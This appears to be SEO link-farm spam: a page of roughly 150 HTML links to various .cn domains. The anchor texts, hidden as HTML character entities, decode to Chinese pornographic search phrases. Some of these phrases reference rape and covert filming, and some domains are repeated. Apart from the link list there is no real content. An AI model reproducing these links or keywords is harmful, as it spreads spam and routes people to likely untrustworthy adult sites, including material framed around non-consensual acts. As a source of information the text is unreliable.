<a href="http://5idf.cn" target="_blank">&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://samrc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://rmjxs.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yuan-da.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qjyr.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://feizhaiya.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://playboyshoes.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://fsylpkf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yinplus.cn" target="_blank">&#x0430;&#x2174;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://jm96.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://goldcarry.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dn80v.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://lgyf.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://svenza.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://oqew.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqligaofei.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qwqz.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://imhelper.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://xiaoyuanuu.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://gtacn.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shzhimei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://vgik.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://utrew.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://26az.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x65E5;&#x97E9;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaixg.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://xiaxi668.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://gzwutian.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://jungun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
<a href="http://miaogei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dqfcj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nzk.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sjla.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://dfas.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gztaibo.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://517house.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6781;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://oqjz.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://feedsea.cn" target="_blank">&#x9AD8;&#x6E05;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://yakiniku.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lue6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://jsyhbpgs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muyejixie.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://asktom.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://blnhc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;a&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fashionexpress.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://eqec.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://niubi666.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mdvkt.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cp20.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uindy.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zholon.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netside.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgwhjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://goodpic.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dche.com.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://iguowai.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vyaki.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://gviy.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://hyy6.cn" target="_blank">&#x53F0;&#x6E7E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://intechware.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://txfuyan.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://bzhfxk.cn" target="_blank">&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kaleshou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuoya.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://16uni.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://maogangang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://shdfzxo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0731seo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tosoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://51sooho.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tbppc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://agnews.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingzekeji.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://ym0086.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://inforunner.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://yuehuaboli.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://meidesj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://atpl.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://danbdkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://vvoq.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rosedns.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pvpg.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shorthorse.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ssmach.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://yjtxw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8089;&#x7247;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x556A;&#x556A;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://assistme.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;a&#x2228;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://voger.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://crystalyecome.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://youu.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://embcc.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C38;&#x4E45;24&#x5C0F;&#x65F6;</a>|
<a href="http://51paobu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://embcc.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://sdzhengtaimoju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eurocity.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://vsilu.cn" target="_blank">&#x5947;&#x7C73;&#x89C6;&#x9891;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmce.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://tybzf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ilshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://fashionexpress.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://czslddj.cn" target="_blank">&#x65E5;&#x672C;xxx&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kinglandcz.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zj55l.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vickygao.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://simuhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5929;&#x5802;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ovbl.cn" target="_blank">&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://upblaze.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hzxianjia.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://jdpet.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://skincode.com.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
